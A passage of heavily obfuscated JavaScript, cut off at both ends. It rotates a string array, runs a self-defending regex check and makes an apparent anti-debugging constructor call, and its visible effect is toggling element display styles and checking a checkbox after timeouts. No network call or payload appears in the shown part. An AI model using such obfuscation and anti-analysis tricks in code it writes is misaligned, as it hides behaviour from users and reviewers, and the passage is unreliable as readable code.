_0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const 